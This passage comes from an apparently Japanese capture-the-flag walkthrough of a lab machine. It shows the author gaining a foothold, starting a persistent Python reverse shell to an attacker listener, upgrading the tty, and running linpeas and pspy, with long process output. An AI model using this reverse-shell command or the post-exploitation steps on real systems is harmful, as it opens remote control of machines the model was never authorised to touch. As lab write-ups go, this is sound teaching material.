
コマンド打ててますね!
リバースシェルを叩き込みます。いつもの以下のサイトを利用する。
叩き込む。

シェルを獲得できた。ただこのシェルすぐに死んでしまうので、別途安定させるための操作が必要。
back ground shell
以下のコマンドを叩き込む。
nohup python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.6",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")' &
バックグラウンドでリバースシェルを起動させる。これで足場が安定します。
interactive shell
探索のしやすさのためにインタラクティブシェルを確立しとく。
※このままだとTabでの補完が効かなかったり、矢印キーが効かなかったりするので。
Ctrl+Zで接続をバックグラウンドにし、以下のコマンドを実行する。
postgres@jupiter:/var/lib/postgresql/14/main$ ^Z
zsh: suspended nc -lvnp 1234
┌──(root㉿kali)-[~/work]
└─# stty raw -echo; fg
[1] + continued nc -lvnp 1234
export TERM=xterm-256col
postgres@jupiter:/var/lib/postgresql/14/main$ export SHELL=bash
postgres@jupiter:/var/lib/postgresql/14/main$
postgres@jupiter:/var/lib/postgresql/14/main$
足場完成だ!
Privilege Escalation - Horizontal
情報収集
linpeas
linpeas使います。
以下のサイトからlinpeas.shをダウンロードしてくる。
起動します。
postgres@jupiter:/tmp$
postgres@jupiter:/tmp$ chmod +x linpeas.sh
postgres@jupiter:/tmp$ /tmp/linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
╔═══════════════════╗
═══════════════════════════════╣ Basic information ╠═══════════════════════════════
╚═══════════════════╝
OS: Linux version 5.15.0-72-generic (buildd@lcy02-amd64-035) (gcc (Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0, GNU ld (GNU Binutils for Ubuntu) 2.38) #79-Ubuntu SMP Wed Apr 19 08:22:18 UTC 2023
User & Groups: uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)
Hostname: jupiter
Writable folder: /dev/shm
[+] /usr/bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /usr/bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h)
[+] /usr/bin/nc is available for network discovery & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
Caching directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . uniq: write error: Broken pipe
DONE
....省略
/home/juno配下にshadowがあったりするが、よくわからん。なんだこれは。
pspy
pspyも動かします。
pspyの実行ファイルを以下のサイトから入手。64bit版をダウンロード。
起動。
postgres@jupiter:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/06/06 13:51:25 CMD: UID=114 PID=74476 | ./pspy64
2023/06/06 13:51:25 CMD: UID=1000 PID=65270 | gpg-agent --homedir /home/juno/.gnupg --use-standard-socket --daemon
2023/06/06 13:51:25 CMD: UID=0 PID=65245 |
2023/06/06 13:51:25 CMD: UID=1000 PID=56360 | /bin/bash -i
2023/06/06 13:51:25 CMD: UID=1000 PID=56357 | /bin/sh -i
2023/06/06 13:51:25 CMD: UID=1000 PID=56353 | /bin/sh -c /home/juno/shadow-simulation.sh
2023/06/06 13:51:25 CMD: UID=0 PID=56352 | /usr/sbin/CRON -f -P
2023/06/06 13:51:25 CMD: UID=0 PID=53580 |
2023/06/06 13:51:25 CMD: UID=0 PID=53085 |
2023/06/06 13:51:25 CMD: UID=0 PID=53084 | /usr/libexec/upowerd
2023/06/06 13:51:25 CMD: UID=0 PID=53075 | /usr/libexec/fwupd/fwupd
2023/06/06 13:51:25 CMD: UID=0 PID=53041 |
2023/06/06 13:51:25 CMD: UID=114 PID=52350 | postgres: 14/main: grafana_viewer moon_namesdb 127.0.0.1(55142) idle
2023/06/06 13:51:25 CMD: UID=114 PID=43450 | gpg-agent --homedir /var/lib/postgresql/.gnupg --use-standard-socket --daemon
2023/06/06 13:51:25 CMD: UID=114 PID=35064 | bash
2023/06/06 13:51:25 CMD: UID=114 PID=35063 | python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.6",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")
2023/06/06 13:51:25 CMD: UID=0 PID=23964 |
2023/06/06 13:51:25 CMD: UID=1001 PID=23799 | /usr/bin/python3 -m ipykernel_launcher -f /home/jovian/.local/share/jupyter/runtime/kernel-169cf4dd-fc42-4bc5-88a6-62a265ba6f6f.json
2023/06/06 13:51:25 CMD: UID=1001 PID=23740 | /usr/bin/python3 -m ipykernel_launcher -f /home/jovian/.local/share/jupyter/runtime/kernel-22aefeca-3b5d-4fcc-9f18-a2a1a7722e87.json
2023/06/06 13:51:25 CMD: UID=0 PID=5337 |
2023/06/06 13:51:25 CMD: UID=115 PID=1188 | /usr/share/grafana/bin/grafana server --config=/etc/grafana/grafana.ini --pidfile=/run/grafana/grafana-server.pid --packaging=deb cfg:default.paths.logs=/var/log/grafana cfg:default.paths.data=/var/lib/grafana cfg:default.paths.plugins=/var/lib/grafana/plugins cfg:default.paths.provisioning=/etc/grafana/provisioning
2023/06/06 13:51:25 CMD: UID=114 PID=1175 | postgres: 14/main: logical replication launcher
2023/06/06 13:51:25 CMD: UID=114 PID=1174 | postgres: 14/main: stats collector
2023/06/06 13:51:25 CMD: UID=114 PID=1173 | postgres: 14/main: autovacuum launcher
2023/06/06 13:51:25 CMD: UID=114 PID=1172 | postgres: 14/main: walwriter
2023/06/06 13:51:25 CMD: UID=114 PID=1171 | postgres: 14/main: background writer
2023/06/06 13:51:25 CMD: UID=114 PID=1170 | postgres: 14/main: checkpointer
2023/06/06 13:51:25 CMD: UID=114 PID=1168 | /usr/lib/postgresql/14/bin/postgres -D /var/lib/postgresql/14/main -c config_file=/etc/postgresql/14/main/postgresql.conf
2023/06/06 13:51:25 CMD: UID=33 PID=1163 | nginx: worker process
2023/06/06 13:51:25 CMD: UID=33 PID=1162 | nginx: worker process
2023/06/06 13:51:25 CMD: UID=0 PID=1161 | nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
2023/06/06 13:51:25 CMD: UID=0 PID=1159 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2023/06/06 13:51:25 CMD: UID=0 PID=1155 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2023/06/06 13:51:25 CMD: UID=1001 PID=1151 | /usr/bin/python3 /usr/local/bin/jupyter-notebook --no-browser /opt/solar-flares/flares.ipynb
2023/06/06 13:51:25 CMD: UID=0 PID=1138 | /usr/sbin/cron -f -P
2023/06/06 13:51:25 CMD: UID=0 PID=901 | /usr/sbin/ModemManager
2023/06/06 13:51:25 CMD: UID=0 PID=886 | /usr/libexec/udisks2/udisksd
2023/06/06 13:51:25 CMD: UID=0 PID=884 | /lib/systemd/systemd-logind
2023/06/06 13:51:25 CMD: UID=0 PID=879 | /usr/lib/snapd/snapd
2023/06/06 13:51:25 CMD: UID=107 PID=877 | /usr/sbin/rsyslogd -n -iNONE
2023/06/06 13:51:25 CMD: UID=0 PID=876 | /usr/libexec/polkitd --no-debug
2023/06/06 13:51:25 CMD: UID=0 PID=874 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2023/06/06 13:51:25 CMD: UID=0 PID=872 | /usr/sbin/irqbalance --foreground
2023/06/06 13:51:25 CMD: UID=103 PID=868 | @dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2023/06/06 13:51:25 CMD: UID=0 PID=810 | /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
2023/06/06 13:51:25 CMD: UID=0 PID=797 | /usr/bin/vmtoolsd
2023/06/06 13:51:25 CMD: UID=0 PID=788 | /usr/bin/VGAuthService
2023/06/06 13:51:25 CMD: UID=998 PID=730 | /usr/local/sbin/laurel --config /etc/laurel/config.toml
2023/06/06 13:51:25 CMD: UID=0 PID=728 | /sbin/auditd
2023/06/06 13:51:25 CMD: UID=104 PID=716 | /lib/systemd/systemd-timesyncd
2023/06/06 13:51:25 CMD: UID=102 PID=715 | /lib/systemd/systemd-resolved
2023/06/06 13:51:25 CMD: UID=0 PID=687 |
2023/06/06 13:51:25 CMD: UID=0 PID=685 |
2023/06/06 13:51:25 CMD: UID=0 PID=664 |
2023/06/06 13:51:25 CMD: UID=101 PID=592 | /lib/systemd/systemd-networkd
2023/06/06 13:51:25 CMD: UID=0 PID=571 | /lib/systemd/systemd-udevd
2023/06/06 13:51:25 CMD: UID=0 PID=561 | /sbin/multipathd -d -s
2023/06/06 13:51:25 CMD: UID=0 PID=560 |
2023/06/06 13:51:25 CMD: UID=0 PID=559 |
2023/06/06 13:51:25 CMD: UID=0 PID=558 |
2023/06/06 13:51:25 CMD: UID=0 PID=551 |
2023/06/06 13:51:25 CMD: UID=0 PID=520 | /lib/systemd/systemd-journald
2023/06/06 13:51:25 CMD: UID=0 PID=456 |
2023/06/06 13:51:25 CMD: UID=0 PID=455 |
2023/06/06 13:51:25 CMD: UID=0 PID=397 |
2023/06/06 13:51:25 CMD: UID=0 PID=365 |
2023/06/06 13:51:25 CMD: UID=0 PID=364 |
2023/06/06 13:51:25 CMD: UID=0 PID=341 |
2023/06/06 13:51:25 CMD: UID=0 PID=340 |
2023/06/06 13:51:25 CMD: UID=0 PID=334 |
2023/06/06 13:51:25 CMD: UID=0 PID=315 |
2023/06/06 13:51:25 CMD: UID=0 PID=312 |
2023/06/06 13:51:25 CMD: UID=0 PID=310 |
2023/06/06 13:51:25 CMD: UID=0 PID=307 |
2023/06/06 13:51:25 CMD: UID=0 PID=301 |
2023/06/06 13:51:25 CMD: UID=0 PID=295 |
2023/06/06 13:51:25 CMD: UID=0 PID=290 |
2023/06/06 13:51:25 CMD: UID=0 PID=272 |
2023/06/06 13:51:25 CMD: UID=0 PID=270 |
2023/06/06 13:51:25 CMD: UID=0 PID=269 |
2023/06/06 13:51:25 CMD: UID=0 PID=266 |
2023/06/06 13:51:25 CMD: UID=0 PID=265 |
2023/06/06 13:51:25 CMD: UID=0 PID=264 |
2023/06/06 13:51:25 CMD: UID=0 PID=262 |
2023/06/06 13:51:25 CMD: UID=0 PID=261 |
2023/06/06 13:51:25 CMD: UID=0 PID=260 |
2023/06/06 13:51:25 CMD: UID=0 PID=259 |
2023/06/06 13:51:25 CMD: UID=0 PID=258 |
2023/06/06 13:51:25 CMD: UID=0 PID=257 |
2023/06/06 13:51:25 CMD: UID=0 PID=256 |
2023/06/06 13:51:25 CMD: UID=0 PID=255 |
2023/06/06 13:51:25 CMD: UID=0 PID=254 |
2023/06/06 13:51:25 CMD: UID=0 PID=253 |
2023/06/06 13:51:25 CMD: UID=0 PID=252 |
2023/06/06 13:51:25 CMD: UID=0 PID=251 |
2023/06/06 13:51:25 CMD: UID=0 PID=250 |
2023/06/06 13:51:25 CMD: UID=0 PID=249 |
2023/06/06 13:51:25 CMD: UID=0 PID=248 |
2023/06/06 13:51:25 CMD: UID=0 PID=247 |
2023/06/06 13:51:25 CMD: UID=0 PID=246 |
2023/06/06 13:51:25 CMD: UID=0 PID=245 |
2023/06/06 13:51:25 CMD: UID=0 PID=244 |
2023/06/06 13:51:25 CMD: UID=0 PID=243 |
2023/06/06 13:51:25 CMD: UID=0 PID=242 |
2023/06/06 13:51:25 CMD: UID=0 PID=241 |
2023/06/06 13:51:25 CMD: UID=0 PID=240 |
2023/06/06 13:51:25 CMD: UID=0 PID=239 |
2023/06/06 13:51:25 CMD: UID=0 PID=238 |
2023/06/06 13:51:25 CMD: UID=0 PID=237 |
2023/06/06 13:51:25 CMD: UID=0 PID=236 |
2023/06/06 13:51:25 CMD: UID=0 PID=235 |
2023/06/06 13:51:25 CMD: UID=0 PID=234 |
2023/06/06 13:51:25 CMD: UID=0 PID=233 |
2023/06/06 13:51:25 CMD: UID=0 PID=232 |
2023/06/06 13:51:25 CMD: UID=0 PID=231 |
2023/06/06 13:51:25 CMD: UID=0 PID=230 |
2023/06/06 13:51:25 CMD: UID=0 PID=229 |
2023/06/06 13:51:25 CMD: UID=0 PID=228 |
2023/06/06 13:51:25 CMD: UID=0 PID=227 |
2023/06/06 13:51:25 CMD: UID=0 PID=226 |
2023/06/06 13:51:25 CMD: UID=0 PID=225 |
2023/06/06 13:51:25 CMD: UID=0 PID=224 |
2023/06/06 13:51:25 CMD: UID=0 PID=223 |
2023/06/06 13:51:25 CMD: UID=0 PID=222 |
2023/06/06 13:51:25 CMD: UID=0 PID=221 |
2023/06/06 13:51:25 CMD: UID=0 PID=220 |
2023/06/06 13:51:25 CMD: UID=0 PID=219 |
2023/06/06 13:51:25 CMD: UID=0 PID=218 |
2023/06/06 13:51:25 CMD: UID=0 PID=217 |
2023/06/06 13:51:25 CMD: UID=0 PID=216 |
2023/06/06 13:51:25 CMD: UID=0 PID=215 |
2023/06/06 13:51:25 CMD: UID=0 PID=214 |
2023/06/06 13:51:25 CMD: UID=0 PID=213 |
2023/06/06 13:51:25 CMD: UID=0 PID=212 |
2023/06/06 13:51:25 CMD: UID=0 PID=211 |
2023/06/06 13:51:25 CMD: UID=0 PID=210 |
2023/06/06 13:51:25 CMD: UID=0 PID=209 |
2023/06/06 13:51:25 CMD: UID=0 PID=208 |
2023/06/06 13:51:25 CMD: UID=0 PID=207 |
2023/06/06 13:51:25 CMD: UID=0 PID=206 |
2023/06/06 13:51:25 CMD: UID=0 PID=205 |
2023/06/06 13:51:25 CMD: UID=0 PID=204 |
2023/06/06 13:51:25 CMD: UID=0 PID=181 |
2023/06/06 13:51:25 CMD: UID=0 PID=158 |
2023/06/06 13:51:25 CMD: UID=0 PID=153 |
2023/06/06 13:51:25 CMD: UID=0 PID=152 |
2023/06/06 13:51:25 CMD: UID=0 PID=149 |
2023/06/06 13:51:25 CMD: UID=0 PID=138 |
2023/06/06 13:51:25 CMD: UID=0 PID=137 |
2023/06/06 13:51:25 CMD: UID=0 PID=136 |
2023/06/06 13:51:25 CMD: UID=0 PID=134 |
2023/06/06 13:51:25 CMD: UID=0 PID=133 |
2023/06/06 13:51:25 CMD: UID=0 PID=132 |
2023/06/06 13:51:25 CMD: UID=0 PID=131 |
2023/06/06 13:51:25 CMD: UID=0 PID=129 |
2023/06/06 13:51:25 CMD: UID=0 PID=128 |
2023/06/06 13:51:25 CMD: UID=0 PID=127 |
2023/06/06 13:51:25 CMD: UID=0 PID=126 |
2023/06/06 13:51:25 CMD: UID=0 PID=125 |
2023/06/06 13:51:25 CMD: UID=0 PID=124 |
2023/06/06 13:51:25 CMD: UID=0 PID=123 |
2023/06/06 13:51:25 CMD: UID=0 PID=122 |
2023/06/06 13:51:25 CMD: UID=0 PID=121 |
2023/06/06 13:51:25 CMD: UID=0 PID=120 |
2023/06/06 13:51:25 CMD: UID=0 PID=119 |
2023/06/06 13:51:25 CMD: UID=0 PID=118 |
2023/06/06 13:51:25 CMD: UID=0 PID=117 |
2023/06/06 13:51:25 CMD: UID=0 PID=116 |
2023/06/06 13:51:25 CMD: UID=0 PID=115 |
2023/06/06 13:51:25 CMD: UID=0 PID=114 |
2023/06/06 13:51:25 CMD: UID=0 PID=113 |
2023/06/06 13:51:25 CMD: UID=0 PID=112 |
2023/06/06 13:51:25 CMD: UID=0 PID=111 |
2023/06/06 13:51:25 CMD: UID=0 PID=110 |
2023/06/06 13:51:25 CMD: UID=0 PID=109 |
2023/06/06 13:51:25 CMD: UID=0 PID=108 |
2023/06/06 13:51:25 CMD: UID=0 PID=107 |
2023/06/06 13:51:25 CMD: UID=0 PID=106 |
2023/06/06 13:51:25 CMD: UID=0 PID=105 |
2023/06/06 13:51:25 CMD: UID=0 PID=104 |
2023/06/06 13:51:25 CMD: UID=0 PID=103 |
2023/06/06 13:51:25 CMD: UID=0 PID=102 |
2023/06/06 13:51:25 CMD: UID=0 PID=101 |
2023/06/06 13:51:25 CMD: UID=0 PID=100 |
2023/06/06 13:51:25 CMD: UID=0 PID=99 |
2023/06/06 13:51:25 CMD: UID=0 PID=98 |
2023/06/06 13:51:25 CMD: UID=0 PID=97 |
2023/06/06 13:51:25 CMD: UID=0 PID=96 |
2023/06/06 13:51:25 CMD: UID=0 PID=94 |
2023/06/06 13:51:25 CMD: UID=0 PID=93 |
2023/06/06 13:51:25 CMD: UID=0 PID=91 |
2023/06/06 13:51:25 CMD: UID=0 PID=89 |
2023/06/06 13:51:25 CMD: UID=0 PID=88 |
2023/06/06 13:51:25 CMD: UID=0 PID=87 |
2023/06/06 13:51:25 CMD: UID=0 PID=86 |
2023/06/06 13:51:25 CMD: UID=0 PID=85 |
2023/06/06 13:51:25 CMD: UID=0 PID=84 |
2023/06/06 13:51:25 CMD: UID=0 PID=83 |
2023/06/06 13:51:25 CMD: UID=0 PID=82 |
2023/06/06 13:51:25 CMD: UID=0 PID=81 |
2023/06/06 13:51:25 CMD: UID=0 PID=34 |
2023/06/06 13:51:25 CMD: UID=0 PID=33 |
2023/06/06 13:51:25 CMD: UID=0 PID=32 |
2023/06/06 13:51:25 CMD: UID=0 PID=31 |
2023/06/06 13:51:25 CMD: UID=0 PID=30 |
2023/06/06 13:51:25 CMD: UID=0 PID=29 |
2023/06/06 13:51:25 CMD: UID=0 PID=27 |
2023/06/06 13:51:25 CMD: UID=0 PID=26 |
2023/06/06 13:51:25 CMD: UID=0 PID=25 |
2023/06/06 13:51:25 CMD: UID=0 PID=24 |
2023/06/06 13:51:25 CMD: UID=0 PID=22 |
2023/06/06 13:51:25 CMD: UID=0 PID=21 |
2023/06/06 13:51:25 CMD: UID=0 PID=20 |
2023/06/06 13:51:25 CMD: UID=0 PID=19 |
2023/06/06 13:51:25 CMD: UID=0 PID=18 |
2023/06/06 13:51:25 CMD: UID=0 PID=17 |
2023/06/06 13:51:25 CMD: UID=0 PID=16 |
2023/06/06 13:51:25 CMD: UID=0 PID=15 |
2023/06/06 13:51:25 CMD: UID=0 PID=14 |
2023/06/06 13:51:25 CMD: UID=0 PID=13 |
2023/06/06 13:51:25 CMD: UID=0 PID=12 |
2023/06/06 13:51:25 CMD: UID=0 PID=11 |
2023/06/06 13:51:25 CMD: UID=0 PID=10 |
2023/06/06 13:51:25 CMD: UID=0 PID=8 |
2023/06/06 13:51:25 CMD: UID=0 PID=6 |
2023/06/06 13:51:25 CMD: UID=0 PID=5 |
2023/06/06 13:51:25 CMD: UID=0 PID=4 |
2023/06/06 13:51:25 CMD: UID=0 PID=3 |
2023/06/06 13:51:25 CMD: UID=0 PID=2 |
2023/06/06 13:51:25 CMD: UID=0 PID=1 | /sbin/init
2023/06/06 13:51:25 CMD: UID=0 PID=1 | /sbin/init
2023/06/06 13:52:01 CMD: UID=0 PID=74489 | /usr/sbin/CRON -f -P
2023/06/06 13:52:01 CMD: UID=0 PID=74490 | /usr/sbin/CRON -f -P
